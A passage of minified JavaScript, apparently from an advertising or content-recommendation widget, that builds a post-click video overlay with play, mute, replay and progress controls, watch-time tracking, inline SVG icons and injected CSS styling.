4.8829L5.18759 4.99835L6.00289 5.46906C6.20833 5.58767 6.36814 5.77121 6.45602 5.9895C6.66975 6.5204 6.41116 7.11439 5.87844 7.31621L2.91477 8.43895C2.84354 8.46594 2.76936 8.48497 2.69359 8.49572C2.12695 8.57607 1.59334 8.18541 1.50176 7.62315L0.992247 4.49516C0.95459 4.26399 0.997347 4.02846 1.11348 3.8273C1.39595 3.33806 2.03001 3.17532 2.5297 3.46381L3.4423 3.9907C3.72047 3.60074 4.11625 3.15583 4.63604 2.63604C8.15076 -0.87868 13.8492 -0.87868 17.364 2.63604Z" fill="white"/>\n</svg>\n'}),o.appendChild(l),o.appendChild(a),i.appendChild(o),a),this._closeReplay=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-close-replay"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-close-replay-text"]}),r=(0,Pe.U)("div",{classList:["tbl-pc-close-replay-svg"],content:kp});return t.appendChild(r),t.appendChild(n),e.appendChild(t),n}(s)}return Object.defineProperty(e.prototype,"isShowing",{get:function(){return this._isShowing},enumerable:!1,configurable:!0}),e.prototype.show=function(){var e=this._onClick,t=this._mainWrapper;(0,Ke.gj)(t,"tbl-pc-replay-active");var n=this._eventListenerUtils;n.add(this._replayTxt,"click",e),n.add(t,"click",e),this._isShowing=!0,n.add(this._closeReplay,"click",this.handleReplayClose)},e.prototype.cleanUp=function(){this._eventListenerUtils.removeAll(),this._mainWrapper=(0,x.F)(),this._replayTxt=(0,x.F)(),this._closeReplay=(0,x.F)()},e.prototype.hide=function(){(0,Ke.dI)(this._mainWrapper,"tbl-pc-replay-active"),this._eventListenerUtils.removeAll(),this._isShowing=!1},e.prototype.setContent=function(e,t){this._replayTxt.innerText=e,this._closeReplay.innerText=t},e}(),Ap=function(){function e(e,t){this._id=void 0,this._interval=t,this._cb=e}return e.prototype.start=function(){var e=this;this._id||(this._id=window.setInterval((function(){e._cb()}),1e3*this._interval))},e.prototype.reset=function(){this.stop()},e.prototype.cleanUp=function(){this.stop(),this._cb=(0,x.F)()},e.prototype.stop=function(){clearInterval(this._id),this._id=void 0},e}(),Pp=function(e,n,r,o){var a=this;this.togglePlayIcon=function(){a.f.paused?(a.showControl(Cp.PLAY),a.hideControl(Cp.PAUSE),cancelAnimationFrame(Tp)):(a.showControl(Cp.PAUSE),a.hideControl(Cp.PLAY),a.animateProgressBar(),(0,Ke.gj)(a.b,"fade-out-animation"))},this.animateProgressBar=function(){a.e.max=a.f.duration;var e=function(){a.e.value=a.f.currentTime,a.f.currentTime<a.f.duration?Tp=requestAnimationFrame(e):(a.e.value=a.f.duration,a.hideControl(Cp.PAUSE))};Tp=requestAnimationFrame(e)},this.fadeOutPauseOnLoad=function(){(0,Ke.gj)(a.b,"fade-out-animation")},this.close=function(){a.e.value=0,cancelAnimationFrame(Tp),a.hideControl(Cp.PAUSE),a.hideControl(Cp.PLAY)},this.showControl=function(e){switch(e){case Cp.PLAY:(0,Ke.dI)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.dI)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.dI)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.dI)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.dI)(a.e,"hidden")}},this.hideControl=function(e){switch(e){case Cp.PLAY:(0,Ke.gj)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.gj)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.gj)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.gj)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.gj)(a.e,"hidden")}},this.cleanUp=function(){a.h.removeAll(),a.a.remove(),a.b.remove(),a.c.remove(),a.d.remove(),a.e.remove(),a.a=(0,x.F)(),a.b=(0,x.F)(),a.c=(0,x.F)(),a.d=(0,x.F)(),a.e=(0,x.F)()},this.addEvents=function(){var e=function(e){(0,F.wu)(e),a.g.emit(xp.PLAY_CLICK)},n=function(){a.f.muted?(a.f.muted=!1,a.showControl(Cp.SOUND),a.hideControl(Cp.MUTE)):(a.f.muted=!0,a.showControl(Cp.MUTE),a.hideControl(Cp.SOUND))},r=a.h;r.add(a.a,"click",e),r.add(a.b,"click",e),r.add(a.c,"click",n),r.add(a.d,"click",n),r.add(a.e,"click",(function(e){var n=a.f.duration,r=a.e.offsetWidth,i=e.offsetX,o=i/r*n;"rtl"===t.L5.config.publisher.direction&&(o=(r-i)/r*n),a.f.currentTime=o,a.e.value=o}))};var l=(0,i.b1)()?r:n;this.f=e,this.g=o,this.h=new wr.ze,this.a=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-play"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.99104 19.7413C8.0265 20.2844 6.8033 19.9446 6.25894 18.9823C6.08919 18.6823 6 18.3436 6 17.999L6 6.00064C6 4.89572 6.89784 4 8.00538 4C8.38836 4 8.76332 4.1094 9.08595 4.31527L19.0749 10.6894C20.0079 11.2848 20.2805 12.522 19.6837 13.4528C19.5071 13.7283 19.2655 13.9564 18.98 14.1171L8.99104 19.7413Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.b=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-pause"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M7.83333 5C6.82081 5 6 5.82081 6 6.83333V17.1667C6 18.1792 6.82081 19 7.83333 19C8.84585 19 9.66667 18.1792 9.66667 17.1667V6.83333C9.66667 5.82081 8.84585 5 7.83333 5Z" fill="white"/>\n    <path d="M16.1667 5C15.1541 5 14.3333 5.82081 14.3333 6.83333V17.1667C14.3333 18.1792 15.1541 19 16.1667 19C17.1792 19 18 18.1792 18 17.1667V6.83333C18 5.82081 17.1792 5 16.1667 5Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.c=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-sound","tbl-pc-controls"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27566)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.3476 8.84316L20.6547 13.7927C20.4943 13.9321 20.2767 14.0105 20.0497 14.0105H15.6138C13.618 14.0105 12 15.4156 12 17.149V22.851C12 24.5844 13.618 25.9895 15.6138 25.9895H20.0497C20.2767 25.9895 20.4943 26.0679 20.6547 26.2073L26.3476 31.1568C26.9685 31.6967 27.8111 32 28.6897 32C30.5179 32 32 30.7128 32 29.125V23.5937C31.9998 23.5937 32.0002 23.5937 32 23.5937C34.3417 23.5937 36 21.9848 36 20C36 18.0153 34.2885 16.4063 32.0006 16.4063C32.0004 16.4063 32.0007 16.4063 32.0006 16.4063L32 10.875C32 10.1119 31.6507 9.38021 31.0292 8.84096C29.7357 7.71882 27.6397 7.71981 26.3476 8.84316ZM29.1695 10.536C29.2744 10.6258 29.3333 10.7478 29.3333 10.875V29.125C29.3333 29.3897 29.0832 29.6042 28.7746 29.6042C28.6263 29.6042 28.4841 29.5536 28.3793 29.4637L22.6141 24.5142C21.9277 23.9248 20.9962 23.5937 20.0249 23.5937H15.5327C15.0544 23.5937 14.6667 23.2612 14.6667 22.851V17.149C14.6667 16.7388 15.0544 16.4063 15.5327 16.4063H20.0249C20.9962 16.4063 21.9277 16.0752 22.6141 15.4858L28.3793 10.5363C28.5701 10.3725 28.8648 10.3519 29.0818 10.4746L29.1695 10.536Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27566" x="-7" y="-5" width="62.0703" height="62.0688" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27566"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27566" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),Up(e,t),t}(l),this.d=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-mute"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27580)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.0746 8.84316L20.9601 13.7927C20.816 13.9321 20.6204 14.0105 20.4165 14.0105H16.4313C14.6383 14.0105 13.1847 15.4156 13.1847 17.149V22.851C13.1847 24.2877 14.1834 25.499 15.5462 25.8715L12.4011 28.6723C11.9175 29.1029 11.8639 29.8401 12.2801 30.3362C12.7141 30.8533 13.4895 30.9097 13.9936 30.4607L35.5989 11.2209C36.0825 10.7903 36.1361 10.0531 35.7199 9.55703C35.2859 9.03989 34.5105 8.98352 34.0064 9.43247L31.1527 11.9737V10.875C31.1527 10.1119 30.8389 9.38021 30.2804 8.84096C29.1184 7.71882 27.2354 7.71981 26.0746 8.84316ZM28.7569 14.1072V10.875C28.7569 10.7478 28.704 10.6258 28.6097 10.536L28.5309 10.4746C28.336 10.3519 28.0713 10.3725 27.8998 10.5363L22.7204 15.4858C22.1037 16.0752 21.2669 16.4063 20.3943 16.4063H16.3585C15.9288 16.4063 15.5804 16.7388 15.5804 17.149V22.851C15.5804 23.2612 15.9288 23.5937 16.3585 23.5937H18.1041L28.7569 14.1072Z" fill="white"/>\n        <path d="M26.0746 31.1568L21.5516 26.7797L23.3933 25.1572L27.8998 29.4637C27.994 29.5536 28.1217 29.6042 28.255 29.6042C28.5322 29.6042 28.7569 29.3897 28.7569 29.125V20.4321L32.8577 16.8194C34.0019 17.4215 34.7454 18.6199 34.7454 20.0001C34.7454 21.9847 33.2562 23.5936 31.1527 23.5938V29.125C31.1527 30.7128 29.8211 32 28.1786 32C27.3893 32 26.6324 31.6967 26.0746 31.1568Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27580" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27580"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27580" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),Up(e,t),t}(l),this.e=function(e){var n=(0,Pe.U)("progress",{classList:["tbl-pc-video-progress"]});return Np(n),"rtl"===t.L5.config.publisher.direction&&(n.style.direction="rtl"),n.value=0,Up(e,n),n}(l),this.addEvents(),function(e){if(!(0,i.b1)()){var t=(0,Pe.U)("div",{classList:["tbl-pc-bottom-background","tbl-pc-controls"]});e.insertAdjacentElement("afterbegin",t)}}(n),Np(n)};function Np(e){var t=["tbl-pc-controls"];(0,i.b1)()&&t.push("tbl-pc-mobile"),Ke.gj.apply(void 0,(0,g.ev)([e],t,!1))}function Up(e,t){e.insertAdjacentElement("afterbegin",t)}var Bp=0,Fp=function(){function e(e){var t,n,r=this;this[Lp]=new wr.ze,this[Rp]={},this[Sp]=!1,this.load=function(e,t){r._addEvents(),r.c.setContent(t.replayText,t.closeReplayText);var n=r.a,i=(0,Pe.U)("source",{attrList:[["src",(0,ue.me)(e)],["type","video/mp4"]]});n.appendChild(i),n.load&&n.load(),r.k()},this.toggle=function(e){var t=r.c;if(t.isShowing)return t.hide(),void r.restart();r.f?(r.k(),Zf("click-play",e)):(r.a.pause(),Zf("click-pause",e)),r.n.togglePlayIcon()},this.restart=function(){Zf("click-replay"),r.a.currentTime=0,r.n.animateProgressBar(),r.g.stop(),r.i(),r.k()},this.close=function(){var e;r.c.hide(),r.n.close();var t=r.a;null===(e=t.firstElementChild)||void 0===e||e.remove(),t.load(),r.g.stop(),r.d.removeAll(),Ke.dI.apply(void 0,(0,g.ev)([r.b],["tbl-pc-fv-canplay","tbl-pc-paused","tbl-full-vertical"],!1))},this[Ip]=function(){Bp=0,r.j(),r.g.start()},this[Dp]=function(){$f(r.getWatchTimeData())},this[Op]=function(){var e,t;null===(t=null===(e=r.a.play())||void 0===e?void 0:e.catch)||void 0===t||t.call(e,(function(){}))},this._onError=function(e){var t=r.a;Zf("full-video-error",{error:t.error?t.error.message||t.error.code:e.message}),$p()},this._onPlaying=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.n.fadeOutPauseOnLoad(),r.f=!1,r.g.start(),r.n.togglePlayIcon()},this._onPaused=function(){(0,Ke.gj)(r.b,"tbl-pc-paused"),r.f=!0,r.g.stop(),r.n.togglePlayIcon()},this._onLoaded=function(){r.n.animateProgressBar(),r.n.showControl(Cp.PAUSE);var e,t=r.a,n=["tbl-pc-fv-canplay"];(e=t).videoHeight>=e.videoWidth&&n.push("tbl-full-vertical"),Ke.gj.apply(void 0,(0,g.ev)([r.b],n,!1)),r.e={aspectRatio:(t.videoWidth/t.videoHeight).toFixed(2),fullVideoLength:t.duration.toFixed(2)},r.i()},this._onVolumeChange=function(){Zf("click-volume",{state:r.a.muted?wp.SOUND_OFF:wp.SOUND_ON,content:wp.ORGANIC_CONTENT})},this._onEnded=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.g.stop(),r.c.show(),r.n.close()},this._onDocVis=function(){document.hidden?r.a.pause():r.a.play()},this.b=e,this.m=(0,Pe.U)("div",{classList:["tbl-pc-full-video-wrapper"]}),this.a=(t=this.m,(n=(0,Pe.U)("video",{attrList:[["id","Tbl-full-video"],["playsinline",""],["controlsList","nodownload nofullscreen"]],classList:(0,i.b1)()?["tbl-pc-mobile"]:[]})).controls=!1,t.appendChild(n),n),this.c=new Mp(this.m),this.g=new Ap((function(){Bp+=4,r.j()}),4),this.l=new sd.v,this.n=new Pp(this.a,this.m,e,this.l),e.insertAdjacentElement("afterbegin",this.m)}return e.prototype.cleanUp=function(){this.g.cleanUp(),this.c.cleanUp(),this.b=(0,x.F)(),this.a=(0,x.F)(),this.g=(0,x.F)(),this.c=(0,x.F)(),this.d.removeAll(),this.e={},this.n.cleanUp()},e.prototype.getWatchTimeData=function(){var e=this.e;return{fullVideoLength:e.fullVideoLength||"0",aspectRatio:e.aspectRatio||"0",content:wp.ORGANIC_CONTENT,watchedTime:Bp}},e.prototype._addEvents=function(){var e=this,t=this.a,n=this.d,r=(0,V.cv)("touch-device")?"mousedown":"click";n.add(t,r,(function(){return e.toggle(wp.VIDEO_ELEMENT_CLICK)})),n.add(t,"canplay",this._onLoaded,{once:!0}),n.add(t,"ended",this._onEnded),n.add(t,"error",this._onError),n.add(t,"playing",this._onPlaying),n.add(t,"pause",this._onPaused),n.add(t,"volumechange",(0,i.yL)(this._onVolumeChange,500)),n.add(window.document,"visibilitychange",this._onDocVis),this.l.on(xp.PLAY_CLICK,(function(){return e.toggle(wp.CONTROLS_PLAY_PAUSE_BUTTON_CLICK)}))},e}();Lp="d",Rp="e",Sp="f",Ip="i",Dp="j",Op="k";var zp,Vp,jp,Wp,Hp,qp,Gp,Yp=__webpack_require__(2924),Xp=__webpack_require__(6223),Qp=700,Kp=!1;function Jp(e){Kp&&zp.toggle(e)}function $p(){(0,Ke.dI)(Vp,"tbl-fv-active"),qp&&(qp.cleanUp(),qp=(0,x.F)()),Gp&&(Gp.cleanUp(),Gp=(0,x.F)()),Hp.href="",zp.close(),Kp=!1}function Zp(){Zf("click-goToArticle")}var ef,tf,nf,rf,of,af,lf=9/16,sf=new Ap((function(){df+=2,gf()}),2),cf=null,uf=null,df=0;function pf(e){of&&((0,Ke.dI)(ef,"pc-pr-playing"),bf(),uf=null,df=0,null==tf||tf.remove(),null==nf||nf.remove(),null==of||of(),sf.reset(),tf=(0,x.F)(),nf=(0,x.F)(),e&&(null==rf||rf.remove(),rf=(0,x.F)(),of=(0,x.F)()))}function ff(){document.hidden?sf.stop():sf.start()}function mf(){null==uf||uf(),pf()}function vf(){Jf("pre-roll-ended"),mf()}function hf(){null==tf||tf.remove(),sf.start(),bf(),Jf("pre-roll-started"),gf(),(0,Ke.gj)(ef,"pc-pr-playing")}function bf(){cf&&clearTimeout(cf),cf=null}function gf(){$f({content:wp.AD_CONTENT,watchedTime:df,aspectRatio:"16:9"})}var _f,yf,wf,xf,Cf,Ef='<svg width="38" height="48" viewBox="0 0 38 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27558)">\n        <path d="M25.253 9.08156C25.8062 9.63465 25.8062 10.5314 25.253 11.0845L16.3377 19.9975L25.2533 28.916C25.8064 29.4693 25.8061 30.366 25.2527 30.9189C24.6992 31.4718 23.8023 31.4715 23.2492 30.9183L13.3329 20.9987C12.9873 20.653 12.8575 20.173 12.9439 19.7268C12.9957 19.4589 13.1254 19.2032 13.3329 18.9958C13.3328 18.9959 13.333 18.9957 13.3329 18.9958L23.2495 9.08156C23.8028 8.52848 24.6998 8.52848 25.253 9.08156Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27558" x="-9" y="-5" width="58" height="58" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27558"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27558" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',kf=!1,Tf=!1,Lf="click";function Rf(){return kf||(Tf||((0,pr.Q)(' @import"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap";.post-click-overlay .tbl-pc-description{font-size:16px;font-family:"Montserrat",serif;line-height:23px;max-height:69px;font-weight:400;overflow:hidden}.post-click-overlay .tbl-pc-title{font-size:22px;font-family:"Montserrat",serif;line-height:25px;margin-bottom:10px;max-height:50px;font-weight:600;overflow:hidden;-webkit-line-clamp:1}.post-click-overlay .pc-watch-again-text{margin-left:10px}.post-click-overlay .tbl-pc-close-replay-text{margin-left:18px}.post-click-overlay .pc-watch-again-svg,.post-click-overlay .tbl-pc-close-replay-svg{display:inline-flex}.post-click-overlay .pc-watch-again-svg svg,.post-click-overlay .tbl-pc-close-replay-svg svg{height:18px;width:18px}.post-click-overlay .tbl-pc-replay-overlay:hover{cursor:pointer}.post-click-overlay .pc-watch-again,.post-click-overlay .tbl-pc-close-replay{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:1rem;margin:.625rem;direction:ltr;display:none}.post-click-overlay .pc-watch-again:hover,.post-click-overlay .tbl-pc-close-replay:hover{cursor:pointer}.post-click-overlay .tbl-pc-controls{display:none}.post-click-overlay .tbl-pc-content{transition:opacity .3s ease .3s;opacity:0;border-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper{border-top-right-radius:16px;border-top-left-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper.tbl-pc-mobile{border-radius:0}.post-click-overlay .pc-close-video{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:18px;padding:20px;direction:ltr;display:none}.post-click-overlay .pc-close-video:hover{cursor:pointer}.post-click-overlay .pc-close-video-text{margin-left:10px}.post-click-overlay .pc-close-video-svg{display:inline-flex}.post-click-overlay .tbl-pc-cta{display:none;border:2px solid;border-radius:45px;overflow:hidden;margin:1.44rem 0 1.44rem}.post-click-overlay .tbl-pc-cta a{color:#fff;text-decoration:none;padding:10px 15px;font-size:16px;font-family:"Montserrat",serif;display:block;font-weight:600}.post-click-overlay .tbl-pc-cta a:hover{cursor:pointer;color:#fff}.post-click-overlay .tbl-pc-cta a.tbl-pc-mobile{margin:1.56rem 0 1.81rem}.post-click-overlay .tbl-pc-spinner{display:none;width:40px;height:40px;border:4px solid #f3f3f3;border-left-color:#bcbcbc;border-radius:50%;-webkit-animation:tbl-spin 1s linear infinite;animation:tbl-spin 1s linear infinite;position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);z-index:9999999}.post-click-overlay .tbl-pc-close{display:none;position:absolute;right:4vw;top:3vh;padding:10px}.post-click-overlay .tbl-pc-close.tbl-pc-mobile{left:1.5%;right:auto;top:1.5%}.post-click-overlay .tbl-pc-close:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound,.post-click-overlay .tbl-pc-mute{display:none;position:absolute;top:1.5%;right:1.5%;padding:5px 2px 0 2px;border-radius:50%;background-color:rgba(0,0,0,.5);height:40px}.post-click-overlay .tbl-pc-sound:hover,.post-click-overlay .tbl-pc-mute:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound.tbl-pc-mobile,.post-click-overlay .tbl-pc-mute.tbl-pc-mobile{top:2%;right:2%;position:fixed}.post-click-overlay .tbl-pc-sound svg,.post-click-overlay .tbl-pc-mute svg{height:40px;width:40px}.post-click-overlay span.tbl-pc-play,.post-click-overlay span.tbl-pc-pause{opacity:1;pointer-events:all;display:none;z-index:999999;position:absolute;top:50%;transform:translate(-50%, -50%);left:50%;height:40px;padding:1rem;border-radius:50%;background-color:rgba(0,0,0,.6)}.post-click-overlay span.tbl-pc-play.fade-out-animation,.post-click-overlay span.tbl-pc-pause.fade-out-animation{animation:fadeOut 2s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.post-click-overlay progress.tbl-pc-video-progress{display:none;right:3%;left:3%;width:auto;height:.3rem;border:.1px solid gray;border-radius:10px;position:absolute;bottom:0;z-index:999999}.post-click-overlay progress.tbl-pc-video-progress.tbl-pc-mobile{position:fixed;width:100%;border:none;border-radius:0;right:0;left:0;height:.5%}.post-click-overlay progress.tbl-pc-video-progress:hover{cursor:pointer}.post-click-overlay div.tbl-pc-bottom-background{display:none;opacity:1;width:100%;height:10%;position:absolute;bottom:-1px;z-index:999999;background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%)}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile{display:none;color:#fff;padding:25px 20px 10px 20px;width:100%;background-color:#000;box-sizing:border-box}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay .tbl-pc-blur{position:absolute;height:0;width:0;transition:all ease-in-out .3s;background-color:rgba(0,0,0,0);top:50%;left:50%;transform:translate(-50%, -50%);z-index:1}.post-click-overlay .tbl-pc-replay-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;display:none;flex-direction:column;z-index:90000000}.post-click-overlay .tbl-pc-replay-overlay .tbl-pc-replay{color:#fff;font-size:24px;font-family:"Montserrat",serif;cursor:pointer}.post-click-overlay .tbl-pc-item-labels{display:none;color:#fff;padding:25px 35px 0;width:100%;background-color:#000;box-sizing:border-box;border-bottom-right-radius:16px;border-bottom-left-radius:16px}.post-click-overlay .tbl-pc-item-labels.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay #Tbl-full-video{width:100%;height:65vh;object-fit:cover;background-color:#000;top:0;left:0;z-index:1000;display:none;opacity:0}.post-click-overlay #Tbl-full-video.tbl-pc-mobile{height:auto}.post-click-overlay .tbl-pc-pr-container{background-color:#000;display:none}.post-click-overlay.tbl-pco-opened{opacity:1}.post-click-overlay.tbl-pco-active{overflow:hidden !important}.post-click-overlay.tbl-pco-active .tbl-pc-blur{width:100%;height:100%;background-color:rgba(0,0,0,.9)}.post-click-overlay.tbl-pco-active .tbl-pc-blur.tbl-pc-mobile{background-color:#000}.post-click-overlay.tbl-pco-active span.tbl-pc-close{opacity:1;pointer-events:all;display:block;z-index:999999}.post-click-overlay.tbl-pco-active .tbl-pc-spinner{display:block}.post-click-overlay.tbl-pco-active .tbl-pc-cta{display:inline-block}.post-click-overlay.tbl-pco-active.tbl-pco-opened{position:fixed;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2147483647;left:0;top:0;margin:auto;height:100%}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content{display:block;z-index:2;max-width:1060px;position:relative;margin:auto;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content .tbl-pc-pr-container{display:block}.post-click-overlay.tbl-pco-active.pc-pr-playing .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-sound,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-mute{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-play,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-pause{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active div.tbl-pc-bottom-background{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active progress.tbl-pc-video-progress{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-webkit-progress-value{background:#fff;border-radius:10px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress.tbl-pc-mobile::-webkit-progress-value{background:#fff;border-radius:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-moz-progress-bar{background:gray}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels.tbl-pc-mobile{opacity:1;pointer-events:all;display:block;z-index:999999;position:fixed;bottom:8px;left:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-pr-container{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-full-video-wrapper{position:relative;display:block;background:#000;overflow:hidden}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay{display:-webkit-box;display:-ms-flexbox;display:flex}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-watch-again,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .tbl-pc-close-replay{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-close-video{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels span{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active #Tbl-full-video{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay video#Tbl-full-video{display:block;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay{opacity:1;display:block;pointer-events:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay *{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-around;height:60vh}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper video#Tbl-full-video{height:100%;width:auto}@media screen and (max-width: 576px){.post-click-overlay .tbl-pc-cta{border:1px solid}.post-click-overlay .tbl-pc-cta a{padding:2px 23px;font-size:15px;line-height:28px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{height:70vh}}.hidden{display:none !important}@-webkit-keyframes 